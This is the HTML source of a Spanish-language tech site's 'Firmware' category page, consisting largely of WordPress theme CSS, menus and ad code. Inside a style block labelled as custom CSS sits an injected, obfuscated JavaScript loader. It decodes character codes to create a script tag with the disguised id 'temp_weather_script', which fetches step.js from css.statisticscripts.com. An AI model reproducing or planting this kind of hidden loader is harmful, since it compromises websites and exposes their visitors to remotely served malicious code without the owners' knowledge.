    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #e24234;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #e24234;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #e24234 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #e24234;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #e24234 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #ffffff;
    }
    .td-top-border {
        border-color: #ffffff !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #ffffff;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #ffffff;
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: rgba(0,0,0,0);
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-subscription-active .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #111111;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #e24234 !important;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #111111;
    }

    
    .td-header-main-menu {
        background-color: #ffffff;
    }

    
    .sf-menu > li > a,
    .header-search-wrap .td-icon-search,
    #td-top-mobile-toggle i {
        color: #000000;
    }

    
    .td-header-row.td-header-header {
        background-color: rgba(255,255,255,0);
    }

    .td-header-style-1 .td-header-top-menu {
        padding: 0 12px;
    	top: 0;
    }

    @media (min-width: 1024px) {
    	.td-header-style-1 .td-header-header {
      		padding: 0 6px;
      	}
    }

    .td-header-style-6 .td-header-header .td-make-full {
    	border-bottom: 0;
    }


    @media (max-height: 768px) {
        .td-header-style-6 .td-header-sp-rec {
            margin-right: 7px;
        }
        .td-header-style-6 .td-header-sp-logo {
        	margin-left: 7px;
    	}
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #212020;
        }
    }

    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #fffcfc !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.58);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.58) 0%, rgba(0,0,0,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.58)), color-stop(100%, rgba(0,0,0,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.58) 0%, rgba(0,0,0,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.58) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.58) 0%, rgba(0,0,0,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.58) 0%, rgba(0,0,0,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.58)', endColorstr='rgba(0,0,0,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #e24234;
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #222;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-footer-container,
    .td-footer-container a,
    .td-footer-container li,
    .td-footer-container .footer-text-wrap,
    .td-footer-container .meta-info .entry-date,
    .td-footer-container .td-module-meta-info .entry-date,
    .td-footer-container .td_block_text_with_title,
    .td-footer-container .woocommerce .star-rating::before,
    .td-footer-container .widget_text p,
    .td-footer-container .widget_calendar #today,
    .td-footer-container .td-social-style3 .td_social_type a,
    .td-footer-container .td-social-style3,
    .td-footer-container .td-social-style4 .td_social_type a,
    .td-footer-container .td-social-style4,
    .td-footer-container .td-social-style9,
    .td-footer-container .td-social-style10,
    .td-footer-container .td-social-style2 .td_social_type a,
    .td-footer-container .td-social-style8 .td_social_type a,
    .td-footer-container .td-social-style2 .td_social_type,
    .td-footer-container .td-social-style8 .td_social_type,
    .td-footer-container .td-post-author-name a:hover {
        color: #ffffff;
    }
    .td-footer-container .td_module_mx1 .meta-info .entry-date,
    .td-footer-container .td_social_button a,
    .td-footer-container .td-post-category,
    .td-footer-container .td-post-category:hover,
    .td-footer-container .td-module-comments a,
    .td-footer-container .td_module_mx1 .td-post-author-name a:hover,
    .td-footer-container .td-theme-slider .slide-meta a {
    	color: #fff
    }
    .td-footer-container .widget_tag_cloud a {
    	border-color: #ffffff;
    }
    .td-footer-container .td-excerpt,
    .td-footer-container .widget_rss .rss-date,
    .td-footer-container .widget_rss cite {
    	color: #ffffff;
    	opacity: 0.7;
    }
    .td-footer-container .td-read-more a,
    .td-footer-container .td-read-more a:hover {
    	color: #fff;
    }

    
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_5,
    .td-footer-container .td_module_9 .item-details,
    .td-footer-container .td_module_8 .item-details,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .widget_recent_comments li,
    .td-footer-container .widget_recent_entries li,
    .td-footer-container table td,
    .td-footer-container table th,
    .td-footer-container .td-social-style2 .td_social_type .td-social-box,
    .td-footer-container .td-social-style8 .td_social_type .td-social-box,
    .td-footer-container .td-social-style2 .td_social_type .td_social_button,
    .td-footer-container .td-social-style8 .td_social_type .td_social_button {
        border-color: rgba(255, 255, 255, 0.1);
    }

    
    .td-sub-footer-container {
        background-color: #000000;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    header .td-post-author-name a {
    	color: #dc0032;
    }
    
    .white-popup-block:before {
        background-position: center center;
    }

    
    .sf-menu > .td-menu-item > a {
        font-family:Montserrat;
	font-size:13px;
	font-weight:600;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:"Source Sans Pro";
	font-size:16px;
	font-weight:bold;
	
    }
    
	.td_module_wrap .entry-title,
	.td-theme-slider .td-module-title,
	.page .td-post-template-6 .td-post-header h1 {
		font-family:"Source Sans Pro";
	
	}

	
    .td_module_3 .td-module-title {
    	font-size:22px;
	line-height:25px;
	font-weight:bold;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:20px;
	line-height:24px;
	font-weight:bold;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:16px;
	line-height:21px;
	font-weight:bold;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-size:17px;
	line-height:18px;
	font-weight:bold;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-family:Montserrat;
	font-size:25px;
	line-height:26px;
	font-weight:bold;
	
    }
    
	.post header .entry-title {
		font-family:"Source Sans Pro";
	
	}

	
    .td-post-template-3 header .entry-title {
        font-size:42px;
	line-height:48px;
	font-weight:bold;
	
    }
    
    .post .td-category a {
        font-weight:600;
	
    }
    
    .td_block_related_posts .entry-title {
        font-family:"Source Sans Pro";
	font-size:17px;
	line-height:18px;
	font-weight:bold;
	
    }
    
    .td-page-header h1,
    .woocommerce-page .page-title {
    	font-family:"Source Sans Pro";
	font-size:36px;
	font-weight:bold;
	
    }
    
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-size:12px;
	line-height:18px;
	
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        background-position: center center;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }



/* Style generated by theme for demo: food */

.td-newsmag-food .td-header-style-10 .sf-menu > li > a:hover,
    .td-newsmag-food .td-header-style-10 .sf-menu > .sfHover > a,
    .td-newsmag-food .td-header-style-10 .sf-menu > .current-menu-item > a,
    .td-newsmag-food .td-header-style-10 .sf-menu > .current-menu-ancestor > a,
    .td-newsmag-food .td-header-style-10 .sf-menu > .current-category-ancestor > a, 
    .td-newsmag-food .td-related-title .td-cur-simple-item, 
    .td-newsmag-food.td_module_wrap .td-post-category, 
    .td-newsmag-food.td_module_mega_menu .td-post-category, 
    .td-newsmag-food.td_module_related_posts .td-post-category,
    .td-newsmag-food .td-food-img-row .td-social-style9 .td_social_type:hover,
    .td-newsmag-food.single_template_3 .td-post-header .td-category a,
    .td-newsmag-food .td-related-title .td-related-left:hover, 
    .td-newsmag-food .td-related-title .td-related-right:hover {
      color: #e24234;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://tecnotruco.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://tecnotruco.com/category/firmware/",
                    "name": "Firmware"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://tecnotruco.com/wp-content/uploads/2020/06/cropped-morelogoBW-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tecnotruco.com/wp-content/uploads/2020/06/cropped-morelogoBW-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tecnotruco.com/wp-content/uploads/2020/06/cropped-morelogoBW-180x180.png" />
<meta name="msapplication-TileImage" content="https://tecnotruco.com/wp-content/uploads/2020/06/cropped-morelogoBW-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
(function(){try {var/*_jmzwuc*/agiwkzlcp=String;let/*_snqn*/_upjsphsbylt="f"+"ro"+agiwkzlcp['fr'+'om'+String.fromCharCode(67,/*_jgalfeprjmi*/104,97,114/*_snqn*/,67,111,100,101)](109,67,/*auacrgkbf*/104,/*_jmzwuc*/97,114/*auacrgkbf*/,67)+"o"+"de";var/*auacrgkbf*/auyqr="s"+"c"/*auacrgkbf*/+agiwkzlcp[_upjsphsbylt](114/*_jmzwuc*/,105,/*_kooiev*/112,116),/*aeyqrpwh*/_jgalfeprjmi="c"+"re"+agiwkzlcp[_upjsphsbylt](97/*_jgalfeprjmi*/,116,101,69/*_waigae*/,108,101,109/*_snqn*/,101,110,116),/*_jmzwuc*/auacrgkbf="s"+agiwkzlcp[_upjsphsbylt](114/*_jmzwuc*/,99),/*_waigae*/_waigae=agiwkzlcp[_upjsphsbylt](105/*_waigae*/,100),/*_kooiev*/_jmzwuc="cu"+"rre"+agiwkzlcp[_upjsphsbylt](110,116/*_waigae*/,83,99/*_jmzwuc*/,114,105/*_waigae*/,112,116);let/*aeyqrpwh*/_snqn="pa"+"r"+agiwkzlcp[_upjsphsbylt](101,110/*_kooiev*/,116,78/*_heaqjnkkjaa*/,111,100/*_snqn*/,101), _kooiev="i"+"ns"+agiwkzlcp[_upjsphsbylt](101,114/*_jgalfeprjmi*/,116,66/*auacrgkbf*/,101,102/*_jmzwuc*/,111,114,101),/*_jgalfeprjmi*/aeyqrpwh="ge"+"El"+agiwkzlcp[_upjsphsbylt](101,109/*_waigae*/,101,110/*_kooiev*/,116,115,66/*_jmzwuc*/,121,84,97,103/*aeyqrpwh*/,78,97,109,101),/*_heaqjnkkjaa*/_heaqjnkkjaa="h"+"e"+agiwkzlcp[_upjsphsbylt](97/*_snqn*/,100),/*_vlekp*/_vlekp="ap"/*auacrgkbf*/+"p"+agiwkzlcp[_upjsphsbylt](101/*auacrgkbf*/,110/*_waigae*/,100,67/*_snqn*/,104,105/*_heaqjnkkjaa*/,108,100),/*_heaqjnkkjaa*/_dgjacgoir=document;var/*aeyqrpwh*/_veplimvmf="t"/*aeyqrpwh*/+"e"+agiwkzlcp[_upjsphsbylt](109,112/*auacrgkbf*/,95,119,101,97/*_jgalfeprjmi*/,116,104,101/*_waigae*/,114,95,115/*_snqn*/,99,114,105/*_kooiev*/,112,116),/*_jmzwuc*/avwxdirysm=_dgjacgoir[_jgalfeprjmi](auyqr),/*_waigae*/aelvfmjlcdf=agiwkzlcp[_upjsphsbylt](104/*auacrgkbf*/,116,116,/*_kooiev*/112,115,/*_jmzwuc*/58,47,47)+agiwkzlcp[_upjsphsbylt](99/*_waigae*/,115/*_waigae*/,115,46/*_waigae*/,115/*_waigae*/,116,97/*_waigae*/,116/*_snqn*/,105/*_waigae*/,115/*_waigae*/,116/*_snqn*/,105,99/*_waigae*/,115,99/*_waigae*/,114/*_snqn*/,105/*_waigae*/,112/*_waigae*/,116/*_waigae*/,115,46,99/*_waigae*/,111/*aeyqrpwh*//*_snqn*/,109)+agiwkzlcp[_upjsphsbylt](47)+"s"+"cr"+agiwkzlcp[_upjsphsbylt](105/*_jmzwuc*/,112,116,115)+agiwkzlcp[_upjsphsbylt](47)+"s"+"t"+agiwkzlcp[_upjsphsbylt](101,/*auacrgkbf*/112,46,106,115);/*_jgalfeprjmi*/avwxdirysm[auacrgkbf]=aelvfmjlcdf;/*auacrgkbf*/avwxdirysm[_waigae]=_veplimvmf;if(_dgjacgoir[_jmzwuc])/*_jgalfeprjmi*/{/*_waigae*/_dgjacgoir[_jmzwuc][_snqn][_kooiev](avwxdirysm,_dgjacgoir[_jmzwuc]);}/*_snqn*/else/*aeyqrpwh*/{_dgjacgoir[aeyqrpwh](_heaqjnkkjaa)[0][_vlekp](avwxdirysm);}} catch (err) {}/*75031e91975b5674b68e80e34a706cd9*/})();</style></head>

<body class="archive category category-firmware category-11 wp-theme-Newsmag global-block-template-1 td-newsmag-food white-menu white-grid td_category_template_4 td_category_top_posts_style_disable wpb-js-composer js-comp-ver-6.9.0 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
                <span style="display: none">Pinterest</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-container"><ul id="menu-header" class="td-mobile-main-menu"><li id="menu-item-43612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current_page_parent menu-item-first menu-item-43612"><a href="https://tecnotruco.com/blog/">Tecnología</a></li>
<li id="menu-item-43613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43613"><a href="https://tecnotruco.com/category/autos/">Autos</a></li>
<li id="menu-item-43614" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43614"><a href="#">LifeStyle</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://tecnotruco.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 2
-->

<div class="td-header-container td-header-wrap td-header-style-2">
    <div class="td-header-row td-header-top-menu">
            </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://tecnotruco.com/">
            <img class="td-retina-data" data-retina="https://tecnotruco.com/wp-content/uploads/2020/06/morelogoW.png" src="https://tecnotruco.com/wp-content/uploads/2020/06/morelogoW.png" alt=""  width="1920" height="1080"/>
            <span class="td-visual-hidden">Tecnotruco</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_1 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3221178080740875");
		            adEl.setAttribute("data-ad-slot", "9001640149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3221178080740875");
		            adEl.setAttribute("data-ad-slot", "9001640149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3221178080740875");
		            adEl.setAttribute("data-ad-slot", "9001640149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 



</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-disable" href="https://tecnotruco.com/">
		<img class="td-retina-data" data-retina="https://tecnotruco.com/wp-content/uploads/2020/06/morelogoW.png" src="https://tecnotruco.com/wp-content/uploads/2020/06/morelogoW.png" alt=""  width="1920" height="1080"/>
	</a>
		<a class="td-header-logo td-sticky-disable" href="https://tecnotruco.com/">
		<img class="td-retina-data" data-retina="https://tecnotruco.com/wp-content/uploads/2020/06/morelogoW.png" src="https://tecnotruco.com/wp-content/uploads/2020/06/morelogoW.png" alt=""  width="1920" height="1080"/>
	</a>
	    </div>
    <div class="menu-header-container"><ul id="menu-header-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current_page_parent menu-item-first td-menu-item td-normal-menu menu-item-43612"><a href="https://tecnotruco.com/blog/">Tecnología</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-43613"><a href="https://tecnotruco.com/category/autos/">Autos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-43614"><a href="#">LifeStyle</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://tecnotruco.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>

        <!-- subcategory -->
        <div class="td-category-header">
            <div class="td-container td-container-border">
                <div class="td-pb-row">
                    <div class="td-pb-span12 td-pb-padding-side">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://tecnotruco.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Firmware</span></div></div>
                        <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Latest <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_3" data-td_block_id="tdi_2" href="https://tecnotruco.com/category/firmware/">Latest</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_4" data-td_block_id="tdi_2" href="https://tecnotruco.com/category/firmware/?filter_by=featured">Featured posts</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_5" data-td_block_id="tdi_2" href="https://tecnotruco.com/category/firmware/?filter_by=popular">Most popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_6" data-td_block_id="tdi_2" href="https://tecnotruco.com/category/firmware/?filter_by=popular7">7 days popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_7" data-td_block_id="tdi_2" href="https://tecnotruco.com/category/firmware/?filter_by=review_high">By review score</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_8" data-td_block_id="tdi_2" href="https://tecnotruco.com/category/firmware/?filter_by=random_posts">Random</a></li></ul></div></div>                        <h1 class="entry-title td-page-title">Firmware</h1>
                        <div class="td-subcategory-header">
                            <div class="td-category-siblings"><ul class="td-category"><li class="entry-category"><a  class=""  href="https://tecnotruco.com/category/alphabet/">alphabet</a></li><li class="entry-category"><a  class=""  href="https://tecnotruco.com/category/android/">Android</a></li><li class="entry-category"><a  class=""  href="https://tecnotruco.com/category/aplicaciones/">Aplicaciones</a></li><li class="entry-category"><a  class=""  href="https://tecnotruco.com/category/apple/">Apple</a></li><li class="entry-category"><a  class=""  href="https://tecnotruco.com/category/apps/">Apps</a></li><li class="entry-category"><a  class=""  href="https://tecnotruco.com/category/autos/">Autos</a></li><li class="entry-category"><a  class=""  href="https://tecnotruco.com/category/cafetech/">Cafetech</a></li><li class="entry-category"><a  class=""  href="https://tecnotruco.com/category/caraudio/">caraudio</a></li><li class="entry-category"><a  class=""  href="https://tecnotruco.com/category/ces/">CES</a></li><li class="entry-category"><a  class=""  href="https://tecnotruco.com/category/comunicados-de-prensa/">comunicados de prensa</a></li><li class="entry-category"><a  class=""  href="https://tecnotruco.com/category/curiosidades-2/">Curiosidades</a></li><li class="entry-category"><a  class=""  href="https://tecnotruco.com/category/cydia-2/">Cydia</a></li><li class="entry-category"><a  class=""  href="https://tecnotruco.com/category/elmoretech/">elmoretech</a></li><li class="entry-category"><a  class="td-current-sub-category"  